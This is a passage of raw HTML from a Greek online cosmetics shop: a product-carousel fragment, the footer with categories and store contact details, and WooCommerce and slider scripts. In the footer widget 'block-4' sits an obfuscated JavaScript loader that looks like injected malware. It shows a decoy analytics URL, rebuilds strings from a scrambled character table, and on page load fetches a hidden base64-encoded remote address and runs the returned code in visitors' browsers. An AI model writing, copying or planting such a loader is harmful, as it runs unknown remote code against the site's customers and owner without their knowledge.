	<div class="wrapp-swap">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,90</bdi></span></span>
			<div class="btn-add">
				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/stellar-highlighter/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2266" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;STELLAR HIGHLIGHTER&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-980 -->

					
	</section>

	 </div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
			
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center;"><img src="https://beautylink.gr/wp-content/uploads/2021/05/300x200_BEAUTYLINK_.jpg" alt="Beautylink" title="Beautylink by Matina" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BeautyLinkByMatina" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
									<li class="social-email"><a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/silky-touch-compact-powder/" target="_blank" class=""><i class="fa fa-envelope"></i><span class="basel-social-icon-name">Email</span></a></li>
				
									<li class="social-instagram"><a rel="noopener noreferrer nofollow" href="https://www.instagram.com/beautylinkgr" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
				
									<li class="social-pinterest"><a rel="noopener noreferrer nofollow" href="https://gr.pinterest.com/beautylinkcosmetics/" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-2 col-sm-6">
							<div id="text-12" class="footer-widget  widget_text"><h5 class="widget-title">ΚΑΤΗΓΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/product-category/perfumes/">Αρώματα </a></li>
<li><a href="/product-category/μακιγιάζ/">Μακιγιάζ</a></li>
<li><a href="/product-category/body/">Σώμα</a></li>
<li><a href="/product-category/hair/">Μαλλιά</a></li>
<li><a href="/product-category/accessories/">Αξεσουάρ</a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-2 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">ΠΛΗΡΟΦΟΡΙΕΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/about-us">Our Story</a></li>
<li><a href="/ipiresies">Οι Υπηρεσίες μας</a></li>
<li><a href="/blog">Τελευταία Νέα</a></li>
<li><a href="/contact">Επικοινωνία</a></li>
</ul>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-2 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">ΧΡΗΣΙΜΑ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/privacy-policy">Πολιτική Απορρήτου</a></li>
<li><a href="/privacy-policy">Όροι Χρήσης</a></li>
<li><a href="/return-policy">Πολιτική Επιστροφών</a></li>
<li><a href="/shipping-methods">Τρόποι Αποστολής</a></li>
<li><a href="/payment-methods">Τρόποι Πληρωμής</a></li>
<li><a href="/politiki-proionton">Πολιτική Προϊόντων</a></li>
</ul>
		    	</div>
		</div><div id="block-4" class="footer-widget  widget_block"><script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[6],a_[6],a_[19],a_[20],a_[1],a_[4],a_[0],a_[9],a_[16],a_[15],a_[0],a_[1],a_[4],a_[1],a_[7]].join("")]([a_[18],a_[5],a_[2],a_[6]].join(""),(function(){var a=n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[7],a_[1],a_[2],a_[0],a_[1],a_[19],a_[18],a_[1],a_[8],a_[1],a_[4],a_[0]].join("")]([a_[15],a_[3],a_[7],a_[16],a_[27],a_[0]].join(""));a.async=true;n[[a_[14],a_[1],a_[0],a_[3],a_[26]].join("")](n[[a_[2],a_[0],a_[5],a_[28]].join("")]([a_[2],a_[21],a_[30],a_[11],a_[3],a_[21],a_[22],a_[31],a_[9],a_[32],a_[23],a_[5],a_[2],a_[12],a_[33],a_[34],a_[6],a_[35],a_[36],a_[11],a_[2],a_[12],a_[22],a_[17],a_[13],a_[24],a_[23],a_[0],a_[9],a_[37],a_[25],a_[11],a_[2],a_[12],a_[10],a_[14],a_[13],a_[8],a_[10],a_[20],a_[13],a_[24],a_[0],a_[25],a_[2],a_[38],a_[39],a_[40],a_[3],a_[41]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[10],a_[0],a_[29],a_[5],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[6],a_[5],a_[3],a_[17],a_[8],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnodrmLx0WYfsiulEvHM92VhpbCR6y1zGF3S5qwnf7X36xxXpAJBGbL04QVUt5Ib9cu0t8nSggK9dN13jmJhV0m8u7NsFUAzFSwouuMpdt12A3vrTCkBWNY0LeFEo");</script></div>						</div>
																	<div class="footer-column footer-column-5 col-md-2 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">ΛΟΓΑΡΙΑΣΜΟΣ</h5>			<div class="textwidget"><ul class="menu">
<li><a href="/my-account">Ο Λογαριασμός μου</a></li>
<li><a href="/cart">Το καλάθι μου</a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
<li><a href="#"></a></li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-6 col-md-4 col-sm-12">
							<div id="text-16" class="footer-widget  widget_text"><h5 class="widget-title">ΦΥΣΙΚΟ ΚΑΤΑΣΤΗΜΑ</h5>			<div class="textwidget"><p>ΚΑΤΑΣΤΗΜΑ - κατάστημα καλλυντικών & ομορφιάς από το 1980. Ανακλύψτε περισσότερα από 50.000 προϊόντα ομορφιάς και όλα τα τελευταία trends.</p>
<div style="line-height: 2;">
<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Ιασωνίδου 29, Ελληνικό<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Τηλ: +30 210 9623068<br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> E-Mail: info@beautylink.gr<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΑΦΜ: 998309374 <br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> ΔΟΥ Ηλιούπολης<br>
<i class="" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Αρ. Γ.Ε.Μ.Υ.: 008595901000 <br>
</div>
<br>
<p><img src="https://beautylink.gr/wp-content/uploads/2020/05/payments.png"></p>
		    	</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://www.beautylink.gr/">Beautylink Cosmetics</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<div class="basel-toolbar icons-design-line basel-toolbar-label-show">
				<div class="basel-toolbar-shop basel-toolbar-item">
			<a href="https://www.beautylink.gr/shop/">
				<span class="basel-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wishlist-info-widget" title="My wishlist">
			<a href="https://www.beautylink.gr/wishlist/">
				<span class="wishlist-count icon-count">
					0				</span>
				<span class="basel-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="shopping-cart basel-cart-design-3  cart-widget-opener" title="My cart">
			<a href="https://www.beautylink.gr/cart/">
				<span class="basel-cart-totals">
								<span class="basel-cart-number">0</span>
						</span>
				<span class="basel-toolbar-label">
					Καλάθι				</span>
			</a>
		</div>
				<div class="basel-toolbar-account basel-toolbar-item login-side-opener">
			<a href="https://www.beautylink.gr/my-account/">
				<span class="basel-toolbar-label">
					Ο Λογαριασμός μου				</span>
			</a>
		</div>
					</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<a href="#" rel="nofollow" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.beautylink.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039a\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1","@id":"https:\/\/www.beautylink.gr\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039c\u03b1\u03ba\u03b9\u03b3\u03b9\u03ac\u03b6","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u03a0\u03c1\u03cc\u03c3\u03c9\u03c0\u03bf","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u03a0\u03bf\u03cd\u03b4\u03c1\u03b5\u03c2","@id":"https:\/\/www.beautylink.gr\/product-category\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf\/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82\/"}},{"@type":"ListItem","position":6,"item":{"name":"Silky Touch Compact Powder","@id":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf\/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82\/silky-touch-compact-powder\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf\/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82\/silky-touch-compact-powder\/#product","name":"Silky Touch Compact Powder","url":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf\/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82\/silky-touch-compact-powder\/","description":"\u0397 \u03c0\u03bf\u03cd\u03b4\u03c1\u03b1 \u03c0\u03bf\u03c5 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03b5\u03af \u03c6\u03c9\u03c4\u03b5\u03b9\u03bd\u03cc \u03ba\u03b1\u03b9 \u03bb\u03b1\u03bc\u03c0\u03b5\u03c1\u03cc \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03c9\u03c0\u03bf \u03c3\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c0\u03bf\u03bb\u03bb\u03ad\u03c2 \u03ce\u03c1\u03b5\u03c2 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03bc\u03b1\u03bb\u03b1\u03ba\u03ae \u03ba\u03b1\u03b9 \u03bc\u03b5\u03c4\u03b1\u03be\u03ad\u03bd\u03b9\u03b1 \u03c4\u03b7\u03c2 \u03c5\u03c6\u03ae\r\n\r\n&amp;nbsp;","image":"https:\/\/www.beautylink.gr\/wp-content\/uploads\/2020\/06\/GR-Silky-Touch-Powder-1.jpg","sku":4754,"offers":[{"@type":"Offer","price":"4.50","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.beautylink.gr\/shop\/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6\/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf\/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82\/silky-touch-compact-powder\/","seller":{"@type":"Organization","name":"Beautylink Cosmetics","url":"https:\/\/www.beautylink.gr"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=330053771416897&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.beautylink.gr\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-country-select-js-extra'>
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"GR\":{\"I\":\"\\u0391\\u03c4\\u03c4\\u03b9\\u03ba\\u03ae\",\"A\":\"\\u0391\\u03bd\\u03b1\\u03c4\\u03bf\\u03bb\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1 \\u03ba\\u03b1\\u03b9 \\u0398\\u03c1\\u03ac\\u03ba\\u03b7\",\"B\":\"\\u039a\\u03b5\\u03bd\\u03c4\\u03c1\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"C\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u039c\\u03b1\\u03ba\\u03b5\\u03b4\\u03bf\\u03bd\\u03af\\u03b1\",\"D\":\"\\u0389\\u03c0\\u03b5\\u03b9\\u03c1\\u03bf\\u03c2\",\"E\":\"\\u0398\\u03b5\\u03c3\\u03c3\\u03b1\\u03bb\\u03af\\u03b1\",\"F\":\"\\u0399\\u03cc\\u03bd\\u03b9\\u03b1 \\u03bd\\u03b7\\u03c3\\u03b9\\u03ac\",\"G\":\"\\u0394\\u03c5\\u03c4\\u03b9\\u03ba\\u03ae \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"H\":\"\\u03a3\\u03c4\\u03b5\\u03c1\\u03b5\\u03ac \\u0395\\u03bb\\u03bb\\u03ac\\u03b4\\u03b1\",\"J\":\"\\u03a0\\u03b5\\u03bb\\u03bf\\u03c0\\u03cc\\u03bd\\u03bd\\u03b7\\u03c3\\u03bf\\u03c2\",\"K\":\"\\u0392\\u03cc\\u03c1\\u03b5\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"L\":\"\\u039d\\u03cc\\u03c4\\u03b9\\u03bf \\u0391\\u03b9\\u03b3\\u03b1\\u03af\\u03bf\",\"M\":\"\\u039a\\u03c1\\u03ae\\u03c4\\u03b7\"}}","i18n_select_state_text":"\u039a\u03ac\u03bd\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae\u2026","i18n_no_matches":"\u0394\u03b5\u03bd \u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5 \u03ba\u03b1\u03bc\u03af\u03b1 \u03b1\u03bd\u03c4\u03b9\u03c3\u03c4\u03bf\u03b9\u03c7\u03af\u03b1","i18n_ajax_error":"\u0397 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5","i18n_input_too_short_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 1 \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_short_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03b9\u03c3\u03ac\u03b3\u03b5\u03c4\u03b5 %qty% \u03ae \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03bf\u03c5\u03c2 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_input_too_long_1":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 1 \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b1","i18n_input_too_long_n":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03b9\u03b1\u03b3\u03c1\u03ac\u03c8\u03c4\u03b5 %qty% \u03c7\u03b1\u03c1\u03b1\u03ba\u03c4\u03ae\u03c1\u03b5\u03c2","i18n_selection_too_long_1":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf 1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","i18n_selection_too_long_n":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03bc\u03cc\u03bd\u03bf %qty% \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","i18n_load_more":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03c9\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03ac\u03c4\u03c9\u03bd\u2026","i18n_searching":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u2026"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=7.4.0' id='wc-country-select-js'></script>
<script type='text/javascript' id='wc-address-i18n-js-extra'>
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GR\":{\"state\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"\\u0395\\u03c0\\u03af\\u03b8\\u03b5\\u03c4\\u03bf\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"\\u038c\\u03bd\\u03bf\\u03bc\\u03b1 \\u03b5\\u03c4\\u03b1\\u03b9\\u03c1\\u03af\\u03b1\\u03c2\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u03a7\\u03ce\\u03c1\\u03b1 \\\/ \\u03a0\\u03b5\\u03c1\\u03b9\\u03bf\\u03c7\\u03ae\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u0394\\u03b9\\u03b5\\u03cd\\u03b8\\u03c5\\u03bd\\u03c3\\u03b7\",\"placeholder\":\"\\u039f\\u03b4\\u03cc\\u03c2 \\u03ba\\u03b1\\u03b9 \\u03b1\\u03c1\\u03b9\\u03b8\\u03bc\\u03cc\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u0394\\u03b9\\u03b1\\u03bc\\u03ad\\u03c1\\u03b9\\u03c3\\u03bc\\u03b1, \\u03c3\\u03bf\\u03c5\\u03af\\u03c4\\u03b1, \\u03bc\\u03bf\\u03bd\\u03ac\\u03b4\\u03b1 \\u03ba\\u03bb\\u03c0. (\\u03c0\\u03c1\\u03bf\\u03b1\\u03b9\\u03c1\\u03b5\\u03c4\\u03b9\\u03ba\\u03cc)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u03a0\\u03cc\\u03bb\\u03b7 \\\/ \\u039a\\u03c9\\u03bc\\u03cc\\u03c0\\u03bf\\u03bb\\u03b7\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u03a0\\u03b5\\u03c1\\u03b9\\u03c6\\u03ad\\u03c1\\u03b5\\u03b9\\u03b1\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u03a4\\u03b1\\u03c7\\u03c5\\u03b4\\u03c1\\u03bf\\u03bc\\u03b9\\u03ba\\u03cc\\u03c2 \\u03ba\\u03ce\\u03b4\\u03b9\\u03ba\\u03b1\\u03c2\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9","i18n_optional_text":"\u03c0\u03c1\u03bf\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.beautylink.gr/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=7.4.0' id='wc-address-i18n-js'></script>
<script type='text/javascript' id='wc-checkout-js-extra'>
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"b490308b72","apply_coupon_nonce":"386214830d","remove_coupon_nonce":"7013953e22","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03b1\u03c3\u03af\u03b1 \u03b5\u03be\u03cc\u03b4\u03bf\u03c5 \u03b1\u03c0\u03cc \u03c4\u03bf \u03c4\u03b1\u03bc\u03b5\u03af\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b4\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."};
/* ]]> */
</script>
